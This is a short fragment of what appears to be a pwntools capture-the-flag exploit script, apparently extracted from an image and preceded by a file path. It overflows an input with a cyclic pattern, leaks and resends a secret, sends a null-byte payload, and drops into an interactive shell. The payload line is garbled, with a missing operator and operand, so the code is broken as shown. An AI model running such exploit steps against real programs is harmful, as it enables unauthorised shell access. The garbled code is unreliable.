 29 # ===========================================================
30 # EXPLOIT GOES HERE
31 # ===========================================================
32
33 # Start program
34 io = start()
35
36 # Send the payload
37 io.sendlineafter(b'):', cyclic(31))
38 io.recvline()
39
40 secret = io.recvline()[0:32]
41
42 io.sendafter(b'What\'s my secret?', secret)
43
44 io.sendlineafter(b'Say what you want:', (b'\x00' 24) + )
45
46 # Got Shell?
47 io.interactive()
48